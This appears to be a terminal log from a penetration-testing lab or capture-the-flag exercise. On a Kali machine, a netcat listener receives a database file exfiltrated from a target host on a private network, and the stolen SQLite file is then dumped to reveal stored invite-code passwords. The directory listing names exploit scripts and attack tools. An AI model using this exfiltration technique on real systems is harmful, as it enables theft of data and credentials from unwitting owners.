 ┌──(root㉿kali)-[~]
└─# nc -nvlp 8888 > database.sql
listening on [any] 8888 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 43272
^C
┌──(root㉿kali)-[~]
└─# ls
1.exe 1.txt 36337.py 37292.c 37292c AntSword cs4.7 database.sql
┌──(root㉿kali)-[~]
└─# sqlite3
SQLite version 3.43.1 2023-09-11 12:01:27
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .open database.sql
sqlite> .database
main: /root/database.sql r/w
sqlite> .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE `code` (
`password` TEXT
);
INSERT INTO code VALUES('myinvitecode123');
INSERT INTO code VALUES('mysecondinvitecode');
INSERT INTO code VALUES('cloudavtech');
INSERT INTO code VALUES('mostsecurescanner');
COMMIT;
sqlite>